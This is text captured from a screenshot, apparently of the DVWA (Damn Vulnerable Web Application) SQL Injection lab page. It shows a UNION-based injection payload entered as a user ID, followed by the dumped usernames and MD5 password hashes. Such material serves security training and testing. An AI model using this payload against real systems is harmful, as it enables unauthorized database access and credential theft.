 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
User ID:
Submit
ID: ' UNION SELECT user , password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user , password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user , password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b